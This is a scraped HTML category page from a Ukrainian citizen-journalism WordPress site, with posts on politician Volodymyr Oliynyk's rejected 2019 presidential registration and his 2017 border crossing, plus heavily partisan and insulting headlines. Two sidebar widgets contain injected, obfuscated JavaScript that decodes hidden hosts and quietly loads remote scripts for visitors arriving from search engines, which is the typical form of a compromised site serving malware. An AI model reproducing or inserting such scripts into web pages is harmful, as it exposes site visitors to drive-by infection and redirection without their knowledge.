

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=14954
body_size: 23498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Олійник Володимир - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,385] -->

<meta name="keywords"  content="Андрій Євстігнєєв,Володимиру Олійнику,кандидат на пост президента,Надії Савченко,Олег Диденко,ЦВК,Володимир Олійник,Володимир Фесенко,Майдан,Сергій Мельничук" />

<link rel="canonical" href="https://40ka.info/?cat=14954" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Олійник Володимир Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=14954" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Олійник Володимир&#8217; </h2>
 	  
				<div class="post-11952 post type-post status-publish format-standard hentry category-vybory category-Olijnyk-Volodymyr category-Savchenko-Nadiya tag-Andrij-YEvstignyeyev tag-Volodymyru-Olijnyku tag-kandydat-na-post-prezydenta tag-Nadiyi-Savchenko tag-Oleg-Dydenko tag-cvk">
				<h2 class="title" id="post-11952"><a href="https://40ka.info/?p=11952" rel="bookmark" title="Постоянная ссылка: ЦВК відмовила кремляді Савченко та сєпару Олійнику в реєстрації на вибори">ЦВК відмовила кремляді Савченко та сєпару Олійнику в реєстрації на вибори</a></h2>
				<div class="postdate">Опубликовано: Лютий 9th, 2019 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2019/02/Savchenko-separsha1.jpg"><img class="aligncenter size-full wp-image-11953" src="https://40ka.info/wp-content/uploads/2019/02/Savchenko-separsha1.jpg" alt="Savchenko-separsha1" width="500" height="329" /></a></p>
<p style="color: #444444;">Партія Савченко не надала комісії документ про внесення грошової застави, а документи Олійника до ЦВК було подано його представником за дорученням</p>
<p style="color: #444444;">Центральна виборча комісія відмовила народному депутату Надії Савченко та екс-народному депутату від партії регіонів Володимиру Олійнику в реєстрації кандидатами на пост президента на чергових виборах 31 березня 2019 року.</p>
<p style="color: #444444;">Відповідні рішення ухвалено на другому засіданні ЦВК, повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;">Як зазначив член ЦВК Андрій Євстігнєєв, партія «Громадсько-політична платформа Надії Савченко», яка висунула народного депутата Савченко в президенти, не надала комісії документ про внесення грошової застави.</p>
<p style="color: #444444;">Крім того, за його словами, були й деякі інші порушення в оформленні документів Савченко.</p>
<p style="color: #444444;">У цьому зв&#8217;язку, ЦВК відмовила Савченко в реєстрації кандидатом на пост глави держави на чергових виборах 31 березня.</p>
<p style="color: #444444;">Також ЦВК відмовила в реєстрації кандидатом у президенти колишньому народному депутату від Партії регіонів, самовисуванцю Володимиру Олійнику.</p>
<p style="color: #444444;">Під час розгляду цього питання член Центрвиборчкому Олег Діденко пояснив, що документи Олійника до комісії було подано його представником за дорученням, тоді як законодавство вимагає від самовисуванців особистої подачі документів.</p>
<p style="color: #444444;">Крім того, він зауважив, що застава внесена не Олійником, а групою осіб, що суперечить вимогам закону.</p>
<p style="color: #444444;">Діденко додав, що у передвиборчій програмі Олійника містяться положення, які суперечать Конституції і законам України.</p>
<p style="color: #444444;">Як приклад, Діденко зачитав окремі висловлювання: «Не буду сам та буду закликати інших не визнавати вибори та їх результати, якщо у виборчому процесі не будуть брати участь громадяни України, які проживають в «ЛНР» і «ДНР», тимчасово проживають або працюють в Російській Федерації».</p>
<p style="color: #444444;">До того ж член ЦВК розповів, що не вдалося встановити факт проживання Олійника протягом останніх 10 років на території України, та поінформував, що сам Олійник додав до своїх документів копію посвідчення біженця в РФ.</p>
<p style="color: #444444;">У підсумку Центрвиборчком відмовив Олійнику в реєстрації кандидатом на пост глави держави на виборах 31 березня та ухвалив рішення передати до Нацполіції документи, подані представником Олійника в ЦВК.</p>
<p style="color: #444444;">ЦВК також відмовила ще двом особам у реєстрації кандидатами у президенти у зв&#8217;язку з невідповідністю поданих ними документів вимогам чинного законодавства.</p>
<p style="color: #444444;">Раніше у січні народного депутата Надію Савченко, яка перебуває в СІЗО за підозрою в підготовці теракту в центрі Києва, висунули в президенти України.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2841" rel="category">выборы</a>, <a href="https://40ka.info/?cat=14954" rel="category">Олійник Володимир</a>, <a href="https://40ka.info/?cat=12422" rel="category">Савченко Надія</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Andrij-YEvstignyeyev" rel="tag">Андрій Євстігнєєв</a>, <a href="https://40ka.info/?tag=Volodymyru-Olijnyku" rel="tag">Володимиру Олійнику</a>, <a href="https://40ka.info/?tag=kandydat-na-post-prezydenta" rel="tag">кандидат на пост президента</a>, <a href="https://40ka.info/?tag=Nadiyi-Savchenko" rel="tag">Надії Савченко</a>, <a href="https://40ka.info/?tag=Oleg-Dydenko" rel="tag">Олег Диденко</a>, <a href="https://40ka.info/?tag=cvk" rel="tag">ЦВК</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до ЦВК відмовила кремляді Савченко та сєпару Олійнику в реєстрації на вибори</span></span></div>

			</div>

				<div class="post-9749 post type-post status-publish format-standard hentry category-Olijnyk-Volodymyr tag-Volodymyr-Olijnyk tag-Volodymyr-Fesenko tag-majdan tag-Sergij-Melnychuk">
				<h2 class="title" id="post-9749"><a href="https://40ka.info/?p=9749" rel="bookmark" title="Постоянная ссылка: #Зрада! Коли рашист Володимир Олійник прибув в Україну, то його навіть не затримали. Відео">#Зрада! Коли рашист Володимир Олійник прибув в Україну, то його навіть не затримали. Відео</a></h2>
				<div class="postdate">Опубликовано: Жовтень 26th, 2017 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/10/Oliinik-Volodimir3.jpg"><img class="aligncenter size-full wp-image-9750" src="https://40ka.info/wp-content/uploads/2017/10/Oliinik-Volodimir3.jpg" alt="Oliinik-Volodimir3" width="468" height="339" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Екс-регіонал Володимир Олійник, який підтримує агресію Росії, зміг вільно приїхати в Україну. Відтак, і дотепер багато фігурантів по справах Майдану спокійно пересуваються через російсько-український кордон, повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;">Нагадаємо, нещодавно у російських ЗМІ з’явилася інформація, що екс-депутат українського парламенту Володимир Олійник заявив, що фінансує на прохання черкаських бізнесменів одну палатку під Верховною Радою.</p>
<p style="color: #444444;">«Щодо Олійника у мене є питання до міністра МВС Авакова та до Державної прикордонної служби. Чому Олійник, який прибув цього літа на святкування зустрічі випускників до України, вільно перетнув кордон і його не затримали? Щодо цього питання я обов’язково напишу депутатський запит до правоохоронних органів. Адже ця людина точно була в Україні, і це бачили сотні людей», – про це заявив народний депутат України Сергій Мельничук на телеканалі ZIK.</p>
<p style="color: #444444;">На таку інформацію політолог Володимир Фесенко відреагував із здивуванням і навіть уточнив, чи це точна інформація.</p>
<p style="color: #444444;">«Це дуже дивно, адже цей політик входить в так званий Комітет порятунку, який проводить відверту антиукраїнську діяльність. Тому це дуже серйозне питання, адже Олійник – це дуже відома фігура, яка підтримує російську агресію», – підкреслив Володимир Фесенко.</p>
<p style="color: #444444;">Депутат Мельничук додав, що до того ж попереджав правоохоронців, що подібний захід має відбутися, куди планує приїхати утікач Володимир Олійник. Натомість і дотепер багато фігурантів по справах Майдану вільно пересуваються з Росії до України, і навпаки.</p>
<p style="color: #444444;">
<p style="color: #444444;"><iframe width='425' height='344' src='//www.youtube.com/embed/cFs0I275B1E?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=14954" rel="category">Олійник Володимир</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Volodymyr-Olijnyk" rel="tag">Володимир Олійник</a>, <a href="https://40ka.info/?tag=Volodymyr-Fesenko" rel="tag">Володимир Фесенко</a>, <a href="https://40ka.info/?tag=majdan" rel="tag">Майдан</a>, <a href="https://40ka.info/?tag=Sergij-Melnychuk" rel="tag">Сергій Мельничук</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до #Зрада! Коли рашист Володимир Олійник прибув в Україну, то його навіть не затримали. Відео</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
